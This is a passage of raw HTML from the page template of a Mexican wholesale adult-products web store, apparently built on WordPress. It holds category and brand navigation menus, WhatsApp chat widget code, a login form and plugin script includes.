		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "52 1 55 2569 5800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="fd4fa5ad1d" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=1019" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.23 -->        <style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}</style>
                <style id="ht_ctc_an_entry_center">@keyframes center{from{transform:scale(0);}to{transform: scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}</style>
                        <style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}</style>
                <style id="ht_ctc_an_heartBeat">@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}</style>
                  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
  <span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
    <span class="s_8_icon">
      <svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    </span>
    <span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
      ¿Quieres saber más?    </span>
  </span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.23" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
